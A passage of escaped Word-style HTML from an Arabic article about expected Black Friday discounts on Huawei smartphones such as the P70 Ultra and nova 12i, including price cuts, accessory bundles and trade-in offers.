dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eما\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالتي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eستشملها\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهذا\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالذكية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالشهيرة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالمتاحة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللبيع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبيرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرائدة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E P70 Ultra \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Enova\n12i. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتشمل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإكسسوارات،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاستبدال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقديمة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" 